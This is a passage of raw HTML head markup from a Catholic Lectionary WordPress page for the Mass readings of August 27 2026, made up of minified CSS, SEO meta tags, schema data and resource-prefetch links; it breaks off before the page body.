nav.mobile.main-nav{opacity:1;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}div.menu-overlay{position:fixed;left:0;top:0;width:100%;height:100%;z-index:90;background:#000;opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;transition:all 300ms ease}body.menu-open div.menu-overlay{opacity:0.5;visibility:visible}body.menu-open #wrapper #header{display:none}body.menu-open #wrapper nav{opacity:1;visibility:visible}div.articles article{padding-right:0;margin-bottom:40px}div.articles.classic article .main-title{font-size:18px}div.articles.classic article .author-image{width:30px;height:30px}div.articles.classic article .thumb{width:250px;height:250px}div.articles.classic article .meta{font-size:12px}div.articles.classic article .meta.bottom{margin-top:20px}div.articles .epcl-subscribe{margin-bottom:40px}div.epcl-share-container{margin-left:-60px}#single.classic .post-format-wrapper{margin:0 0 50px}#single .main-article.bg-box{padding:50px}#footer{margin-top:60px}#footer .mobile-footer{padding-top:20px}#footer .mobile-footer .widget{padding-left:30px;width:auto!important;text-align:center;margin-bottom:0!important}#footer .mobile-footer .epcl-subscribe{margin-left:auto;margin-right:auto;text-align:center}}@media screen and (min-width:981px) and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit;font-size:14px}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}div.left-content{padding-right:40px}.classic-sidebar div.left-content{padding-right:20px}.grid-sidebar div.left-content{padding-right:20px}.widget_epcl_social .icons a{height:95px}#header .logo #single #comments.hosted .comment .comment-author,#header .logo .title,#header .logo .wpcf7 label,#single #comments.hosted .comment #header .logo .comment-author,.wpcf7 #header .logo label{font-size:50px}.epcl-slider .slick-slider{width:50%}.epcl-slider .slick-slider .item article{height:450px}.epcl-slider .slider-index{width:50%}.epcl-slider .slider-index .item .main-title{font-size:18px}#single .main-article{padding:0px 0px 30px}#single.classic .featured-image{margin:0 0 50px}#single.classic .featured-image img{height:400px}#single.classic.epcl-vertical .main-article .info{padding-left:20px}#single.classic.epcl-vertical .main-article div.meta .author-image{width:30px;height:30px}#single.classic.epcl-vertical .main-article header{margin:0;text-align:center}#single.classic.epcl-vertical .main-article header .main-title{text-align:center!important}#single.classic.epcl-vertical .main-article .featured-image img{height:250px}#single.fullcover .fullcover-wrapper .featured-image img{height:400px}#page div.left-content{padding-left:20px}#author .left{margin-right:30px}#author .author-avatar{width:200px;height:200px}.epcl-authors .item{width:50%}div.articles.grid-posts article{width:50%}div.articles.grid-posts article .main-title{font-size:20px}#footer .widgets{padding:0 20px}#footer .widgets .widget.widget_epcl_subscribe_form{width:60%}#footer .widgets .widget:nth-child(n+3){display:none}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}div.left-content{padding-right:0px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.no-sidebar div.left-content{padding-right:0}.medium-section{padding-top:60px;padding-bottom:60px}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#sidebar{display:none;float:none;padding-left:0;padding-right:0;margin-top:0!important}#sidebar .sidebar-wrapper{margin:25px 0 0}.classic-sidebar div.left-content{padding-right:0}#header .logo a{font-size:42px}#header .logo #single #comments.hosted .comment .comment-author,#header .logo .title,#header .logo .wpcf7 label,#single #comments.hosted .comment #header .logo .comment-author,.wpcf7 #header .logo label{font-size:50px}.epcl-slider{padding-top:40px;padding-bottom:0}.epcl-slider .epcl-column-container{display:block;border-radius:13px}.epcl-slider .item{display:none}.epcl-slider .item .toggle{height:auto!important}.epcl-slider .item img.fullwidth{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.epcl-slider .item.active{display:block}.epcl-slider .slick-slider{width:100%;margin:0!important}.epcl-slider .slick-slider .item article{height:400px}.epcl-slider .slick-slider .item article .meta{display:none}.epcl-slider .slider-index{width:auto;margin-top:0px}.epcl-slider .slider-index .border{display:none!important}div.meta{font-size:13px}div.articles.grid-posts[data-columns] article{width:50%}div.articles.grid-posts article .main-title{font-size:18px}#archives .tag-description{padding:30px}#archives .tag-description .bg-decoration{width:250px;height:200px}#author{padding:30px}#author .author-avatar{width:175px;height:175px}#author.single-author{padding-top:60px}#single .main-article{padding:0 0px 40px}#single.classic .featured-image{margin:0 0px 40px}#single.classic .featured-image img{height:400px}#single.classic.epcl-vertical .main-article .info{padding-left:20px}#single.classic.epcl-vertical .main-article header{margin:0;text-align:center}#single.classic.epcl-vertical .main-article header .main-title{text-align:center!important}#single.fullcover .fullcover-wrapper .featured-image img{height:350px}.membership-page .epcl-plan{padding-left:10px;padding-right:10px}.membership-page .subscribe-plan{padding:25px 20px}.epcl-subscribe{margin-top:60px}#footer .widgets{padding:0 30px}#footer .widgets .mobile-sidebar{display:block}#footer .widgets .epcl-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .widget{width:100%;border:0;padding:0 60px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widgets .widget.widget_epcl_subscribe_form{display:block;text-align:center;width:100%}#footer .widgets .widget.widget_epcl_subscribe_form .epcl-subscribe{margin-left:auto;margin-right:auto}#footer .epcl-subscribe{padding-left:0;padding-right:0}#footer .widgets .default-sidebar{display:none}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}.no-sidebar .default-sidebar{display:none!important}.no-sidebar div.left-content{padding-right:0}.classic-sidebar div.left-content{padding-right:0}#wrapper{overflow-x:hidden}body{font-size:14px}.section{padding-top:30px;padding-bottom:30px}.medium-section{padding-top:40px;padding-bottom:40px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px}div.left-content{padding-left:0;padding-right:0}#sidebar{float:none;position:relative}#sidebar .widget-title{margin-left:10px}.bg-box{padding:30px 20px}.epcl-waves-page{top:-200px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px;margin-bottom:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px;margin-bottom:20px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,#single #comments.hosted .comment nav.pagination a.comment-author,#single #comments.hosted nav.pagination .comment a.comment-author,#single #comments.hosted nav.pagination a.title,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}#single #comments.hosted .comment .carousel-title.comment-author,.title.carousel-title,.wpcf7 label.carousel-title{margin-top:30px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode),.button,.epcl-button:not(.epcl-shortcode){font-size:13px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).large,.button.large,.epcl-button:not(.epcl-shortcode).large{font-size:14px}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{padding:12px 25px;font-size:16px}.epcl-border.small{margin-top:15px}.intro-text p{font-size:14px;margin-top:20px}.slick-dotted.slick-slider{margin-bottom:50px!important}#header .logo{max-width:160px;margin:0px auto 0!important;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:40px}#header div.menu-mobile{left:20px}#header div.menu-wrapper{padding:0px}#header div.menu-wrapper .grid-container{padding:20px 0}#header .epcl-search-button{right:20px}.main-nav ul.menu li{padding:15px}.epcl-slider{padding-top:40px;padding-bottom:0}.epcl-slider .epcl-column-container{display:block;border-radius:13px}.epcl-slider .item{display:none}.epcl-slider .item .toggle{height:auto!important;text-align:center}.epcl-slider .item img.fullwidth{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.epcl-slider .item.active{display:block}.epcl-slider .slick-slider{width:100%;margin:0!important}.epcl-slider .slick-slider .item article{height:225px}.epcl-slider .slick-slider .item article .meta{display:none}.epcl-slider .slider-index{width:auto;margin-top:0px;padding-left:20px}.epcl-slider .slider-index .item{margin:20px 0}.epcl-slider .slider-index .item .main-title{text-align:center}.epcl-slider .slider-index .item .meta{padding-top:10px}.epcl-slider .slider-index .item div.meta .author img{display:none}.epcl-slider .slider-index .count{display:none}.epcl-slider .slider-index .toggle p{display:none}.epcl-slider .slider-index .border{display:none!important}.epcl-carousel{margin-bottom:50px}.epcl-carousel .item .img{height:250px}div.meta{font-size:12px}div.meta .author .author-image{width:25px!important;height:25px!important;margin-right:5px}div.articles{display:block}div.articles .epcl-subscribe{margin-left:-20px;margin-right:-20px}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{height:225px}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px}div.articles.classic article{display:block;margin-bottom:25px;text-align:center}div.articles.classic article .thumb{width:100%;height:225px;margin-bottom:10px}div.articles.classic article .epcl-flex{display:block}div.articles.classic article .info{padding:10px}div.articles.classic article .main-title{margin:10px 0}div.articles.classic article .bottom.epcl-flex{display:-webkit-box;display:-ms-flexbox;display:flex}div.articles.classic article.post-style-classic-image .thumb{height:225px}div.articles.classic article.post-style-classic-image .info{padding:10px}#single #comments.hosted .comment div.articles.classic article.post-style-classic-image .info .comment-author,.wpcf7 div.articles.classic article.post-style-classic-image .info label,div.articles.classic article.post-style-classic-image .info #single #comments.hosted .comment .comment-author,div.articles.classic article.post-style-classic-image .info .title,div.articles.classic article.post-style-classic-image .info .wpcf7 label{font-size:18px}div.articles.grid-posts[data-columns] article{width:100%}div.articles.grid-posts article{margin-bottom:40px}div.articles.grid-posts article .featured-image .thumb{height:225px}div.articles.grid-posts article .main-title{font-size:18px;margin:10px 0}div.articles.grid-posts article footer.bottom{margin-top:0}div.articles.grid-posts article div.meta{margin-top:0}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{font-size:12px}#single div.left-content{padding:0}#single .main-article{padding:0px 0 20px}#single .bottom-tags{margin-top:40px;padding-top:30px}#single .bottom-tags .last-update,#single .bottom-tags .tags-list{display:block;margin:10px 0}#single .post-format-video iframe{height:225px}#single .post-format-gallery{height:225px}#single .post-format-gallery div.item{height:225px}#single.classic .post-format-wrapper{margin:0 0 30px}#single.classic .post-content{margin-top:20px}#single.classic .featured-image{margin:0 0px 30px}#single.classic .featured-image img{height:225px}#single.classic .main-article .info{text-align:center}#single.classic .main-article .info .main-title{margin-bottom:20px}#single.classic div.meta{display:block}#single.classic div.meta .meta-info{margin:0 10px}#single.classic div.meta .min-read{margin-top:5px;padding-left:0}#single.classic.epcl-vertical .main-article header{margin:0}#single.classic.epcl-vertical .main-article .featured-image{width:100%;margin:0 0px 30px}#single.classic.epcl-vertical .main-article .featured-image img{height:225px}#single.classic.epcl-vertical .main-article .info{display:block;width:auto;text-align:center;padding:0;margin:0}#single.classic.epcl-vertical #comments.hosted .comment .main-article .info .comment-author,#single.classic.epcl-vertical .main-article .info #comments.hosted .comment .comment-author,#single.classic.epcl-vertical .main-article .info .title,#single.classic.epcl-vertical .main-article .info .wpcf7 label,.wpcf7 #single.classic.epcl-vertical .main-article .info label{text-align:center}#single.fullcover .fullcover-wrapper{padding-bottom:0}#single.fullcover .fullcover-wrapper .featured-image{margin:30px -30px 0}#single.fullcover .fullcover-wrapper .featured-image img{height:225px}#single.fullcover .fullcover-wrapper .info{margin-top:30px}#single.fullcover .fullcover-wrapper .info div.meta .meta-info{margin:0 5px}#single .share-buttons{margin-top:30px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink{display:block}#single .share-buttons .permalink input{width:100%;font-size:12px}#single section.related{padding-top:40px}#single section.related article{margin-top:0;margin-bottom:30px;width:100%;min-height:inherit;padding:0}#single section.related .epcl-row{margin:0 0px}#single .epcl-subscribe{margin-top:40px}#single #author.single-author{padding-top:40px}#single #author.single-author #comments.hosted .comment .bordered.comment-author,#single #author.single-author .title.bordered,#single #author.single-author .wpcf7 label.bordered,#single #comments.hosted .comment #author.single-author .bordered.comment-author,.wpcf7 #single #author.single-author label.bordered{margin-bottom:30px}#single #author.single-author .epcl-flex{display:block;margin-left:-40px;width:auto}#single #author.single-author .left{margin-bottom:40px}#single #author.single-author .right{text-align:center}#single #comments.hosted .comment{padding-left:45px}#single #comments.hosted .children{padding-left:10px}#single #comments.hosted .commentlist{margin-left:-40px}#page #single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#page #single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#page #single.fullcover .featured-image div.info .title,#page #single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #page #single.fullcover .featured-image div.info label{font-size:32px}#page #single.fullcover .featured-image{margin-bottom:0}#page #single.fullcover.no-sidebar div.left-content{padding:0}#page #single #comments.hosted .comment .absolute.comment-author,#page #single .title.absolute,#page #single .wpcf7 label.absolute,.wpcf7 #page #single label.absolute{left:20px}#page #single .main-article.bg-box{padding:40px 20px}#archives #author{margin-top:30px;text-align:center}#archives #author .epcl-flex{display:block}#archives #author .author-name{padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}#archives #author .author-name .decoration{display:none}#archives #author .author-name .location{margin:15px auto 0}#author{display:block;padding:25px}#author .left{margin-right:0;text-align:center}#author .author-avatar{width:150px;height:150px;margin:0 auto}#author .author-name{margin-top:30px}.epcl-authors{margin-top:20px}.epcl-authors .item .thumb{width:150px;height:150px}#archives .tag-description{padding:30px;display:block;margin-top:30px}#archives .bg-decoration{width:200px;height:150px}.subscribe-cta{padding:25px 20px}.epcl-subscribe{margin-left:-20px;margin-right:-20px;border-radius:0;padding:30px 20px}.epcl-subscribe form .form-group .inputbox.large{padding:15px 15px;font-size:13px;padding-right:130px}.epcl-subscribe form .form-group .submit.absolute{padding:0 20px;font-size:14px}.membership-page div.left-content{padding:0 20px}.membership-page .epcl-plans{display:block;width:auto;margin:0 20px}.membership-page .subscribe-plan{padding:30px 20px}#page-subscribe .epcl-flex{display:block;width:auto}#page-subscribe .epcl-subscribe .grid-container{width:auto}#page-subscribe .epcl-subscribe form{padding:60px 0 20px}#footer{margin-top:30px}#footer #back-to-top{width:40px;height:40px;line-height:40px}#footer .mobile-footer{padding-top:0}#footer .logo a{font-size:32px}#footer .widgets{padding-top:40px}#footer .widgets .epcl-row{display:block}#footer .widgets .widget{width:100%;padding:20px 0;margin-top:0px;border:0}#footer .widgets .widget #single #comments.hosted .comment .comment-author,#footer .widgets .widget .title,#footer .widgets .widget .wpcf7 label,#single #comments.hosted .comment #footer .widgets .widget .comment-author,.wpcf7 #footer .widgets .widget label{margin-left:30px}#footer .widgets .widget.widget_epcl_subscribe_form{display:block;text-align:center;width:100%}#footer .widgets .widget.widget_epcl_subscribe_form .epcl-subscribe{margin-left:auto;margin-right:auto}div.text{font-size:14px}div.text h1{font-size:22px}div.text h2{font-size:20px}div.text h3{font-size:18px}div.text h4{font-size:16px}div.text h5{font-size:14px}div.text h6{font-size:13px}div.text blockquote{font-size:14px;background-size:20px;background-position:10px 15px;padding:20px;padding-left:40px!important}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text ol,div.text ul{margin-left:15px}div.text ul:not([class]) li:before{top:12px}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}</style>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Catholic Mass Readings for August 27 2026, Thursday of Twenty-first Week in Ordinary Time &nbsp;First Reading &nbsp; 1 Corinthians 1:1-9 &nbsp;Responsorial Psalm &nbsp; Psalms 145:2-3,..."/>
<meta property="og:locale" content="en_US" />
<meta property="og:title" content="Catholic Mass Readings for August 27 2026, Thursday of 21st Week in Ordinary Time - Catholic Lectionary"/>
<meta property="og:description" content="Catholic Mass Readings for August 27 2026, Thursday of Twenty-first Week in Ordinary Time &nbsp;First Reading &nbsp; 1 Corinthians 1:1-9 &nbsp;Responsorial Psalm &nbsp; Psalms 145:2-3,..."/>
<meta property="og:image" content="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1.png"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/"/>
<meta property="og:site_name" content="Catholic Lectionary"/>
<meta property="article:published_time" content="2020-05-23T17:38:39+00:00" />
<meta property="article:modified_time" content="2025-10-11T12:49:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Catholic Mass Readings for August 27 2026, Thursday of Twenty-first Week in Ordinary Time &nbsp;First Reading &nbsp; 1 Corinthians 1:1-9 &nbsp;Responsorial Psalm &nbsp; Psalms 145:2-3,..." />
<meta name="twitter:title" content="Catholic Mass Readings for August 27 2026, Thursday of 21st Week in Ordinary Time - Catholic Lectionary" />
<meta name="twitter:image" content="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1.png" />
<!-- end: Estudio Patagon Meta Tags -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Catholic Mass Readings for August 27 2026, Thursday of 21st Week in Ordinary Time</title>
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link data-wpr-hosted-gf-parameters="family=Be%20Vietnam%20Pro%3A400%2C400i%2C600%2C700%2C700i%2C800&subset=latin%2Clatin-ext&display=swap" href="https://www.catholiclectionary.com/wp-content/cache/fonts/1/google-fonts/css/3/9/1/9b534efa0cf95a3565a9d8eadc816.css" rel="stylesheet"><link rel="preload" data-rocket-preload as="image" href="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1.png" fetchpriority="high">
<meta name="description" content="Click here to view Catholic Mass Readings for August 27 2026, Thursday of Twenty-first Week in Ordinary Time. It includes gospel reading for August 27 2026."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Catholic Mass Readings for August 27 2026, Thursday of 21st Week in Ordinary Time" />
<meta property="og:description" content="Click here to view Catholic Mass Readings for August 27 2026, Thursday of Twenty-first Week in Ordinary Time. It includes gospel reading for August 27 2026." />
<meta property="og:url" content="https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/" />
<meta property="og:site_name" content="Catholic Lectionary" />
<meta property="article:publisher" content="https://www.facebook.com/catholiclectionary/" />
<meta property="article:section" content="Daily Mass Readings" />
<meta property="og:updated_time" content="2025-10-11T12:49:05+00:00" />
<meta property="og:image" content="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png" />
<meta property="og:image:secure_url" content="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png" />
<meta property="og:image:width" content="320" />
<meta property="og:image:height" content="320" />
<meta property="og:image:alt" content="Catholic Lectionary_favicon" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-05-23T17:38:39+00:00" />
<meta property="article:modified_time" content="2025-10-11T12:49:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Catholic Mass Readings for August 27 2026, Thursday of 21st Week in Ordinary Time" />
<meta name="twitter:description" content="Click here to view Catholic Mass Readings for August 27 2026, Thursday of Twenty-first Week in Ordinary Time. It includes gospel reading for August 27 2026." />
<meta name="twitter:image" content="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NGO","Organization"],"@id":"https://www.catholiclectionary.com/#organization","name":"Catholic Lectionary","url":"https://www.catholiclectionary.com","sameAs":["https://www.facebook.com/catholiclectionary/"],"email":"catholiclectionary2020@gmail.com","logo":{"@type":"ImageObject","@id":"https://www.catholiclectionary.com/#logo","url":"https://www.catholiclectionary.com/wp-content/uploads/2021/05/cropped-Catholiclectionary-logo-1.png","contentUrl":"https://www.catholiclectionary.com/wp-content/uploads/2021/05/cropped-Catholiclectionary-logo-1.png","caption":"Catholic Lectionary","inLanguage":"en-US","width":"350","height":"59"}},{"@type":"WebSite","@id":"https://www.catholiclectionary.com/#website","url":"https://www.catholiclectionary.com","name":"Catholic Lectionary","publisher":{"@id":"https://www.catholiclectionary.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png","url":"https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png","width":"320","height":"320","caption":"Catholic Lectionary_favicon","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/#webpage","url":"https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/","name":"Catholic Mass Readings for August 27 2026, Thursday of 21st Week in Ordinary Time","datePublished":"2020-05-23T17:38:39+00:00","dateModified":"2025-10-11T12:49:05+00:00","isPartOf":{"@id":"https://www.catholiclectionary.com/#website"},"primaryImageOfPage":{"@id":"https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.catholiclectionary.com/author/lectionary/","name":"Catholic Lectionary","url":"https://www.catholiclectionary.com/author/lectionary/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/71dcc3f6390bfda27d99918e17fb748e60201984b77505fc230aef22edfba804?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/71dcc3f6390bfda27d99918e17fb748e60201984b77505fc230aef22edfba804?s=96&amp;d=mm&amp;r=g","caption":"Catholic Lectionary","inLanguage":"en-US"},"sameAs":["https://www.catholiclectionary.com"],"worksFor":{"@id":"https://www.catholiclectionary.com/#organization"}},{"@type":"BlogPosting","headline":"Catholic Mass Readings for August 27 2026, Thursday of 21st Week in Ordinary Time","keywords":"mass readings for august 27 2026,gospel reading for august 27 2026,thursday of twenty-first week in ordinary time","datePublished":"2020-05-23T17:38:39+00:00","dateModified":"2025-10-11T12:49:05+00:00","articleSection":"Daily Mass Readings, Twenty-first Week in Ordinary Time - English","author":{"@id":"https://www.catholiclectionary.com/author/lectionary/","name":"Catholic Lectionary"},"publisher":{"@id":"https://www.catholiclectionary.com/#organization"},"description":"Click here to view Catholic Mass Readings for August 27 2026, Thursday of Twenty-first Week in Ordinary Time. It includes gospel reading for August 27 2026.","name":"Catholic Mass Readings for August 27 2026, Thursday of 21st Week in Ordinary Time","@id":"https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/#richSnippet","isPartOf":{"@id":"https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/#webpage"},"image":{"@id":"https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.catholiclectionary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.catholiclectionary.com%2Fthursday-of-21st-week-ordinary-time-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.catholiclectionary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.catholiclectionary.com%2Fthursday-of-21st-week-ordinary-time-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden 